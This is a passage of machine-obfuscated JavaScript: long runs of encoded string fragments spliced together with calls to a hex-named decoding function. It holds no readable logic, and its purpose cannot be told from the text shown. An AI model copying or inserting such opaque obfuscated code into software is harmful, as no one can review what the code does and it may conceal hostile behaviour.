CdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ